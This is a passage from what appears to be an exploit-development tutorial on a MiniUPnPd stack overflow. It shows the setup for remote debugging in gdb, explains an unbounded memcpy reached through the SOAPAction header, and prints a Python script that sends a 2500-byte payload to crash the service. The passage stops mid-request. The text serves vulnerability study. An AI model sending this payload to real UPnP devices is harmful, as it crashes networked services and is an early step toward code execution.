 Debug application setup: gdb

NOTE: all paths must be valid on the remote computer

Application C:\Documents and Settings\mw2\Desktop\miniupnpd ...

Input file C:\Documents and Settings\mw2\Desktop\miniupnpd ...

Parameters

Hostname 172.16.63.176 Port 1919

Save network settings as default

OK Cancel Help

3.4. Analysing The Vulnerability

Since application's source code is open to the public, it's relatively easy to analyse the vulnerability. As a shortcut, I made use of a public analyses "MiniUPnPd Analysis and Exploitation [Ref 6]" of the vulnerability and I suggest you to read it. To sum up, it is a classical stack overflow caused by an unbound usage of the memcpy function.

The vulnerability can be triggered by sending a SOAP request with a maliciously crafted SOAPAction header. More specifically, a payload bigger than 2048 byte in the following request should overflow the buffer which means, the simple python script below is enough to crash the program.

exp_trigger.py:

import urllib2

payload = 'A' * 2500

soap_headers = {
'SOAPAction': "n:schemas-upnp-org:service:WANIPConnection:1#" + payload,
}

soap_data = """
<?xml version='1.0' encoding="UTF-8"?>
<SOAP-ENV:Envelope
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
>
<SOAP-ENV:Body>
<ns1:action xmlns:ns1="urn:schemas-upnp-org:service:WANIPConnection:1" SOAP-ENC:root="1">
</ns1:action>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>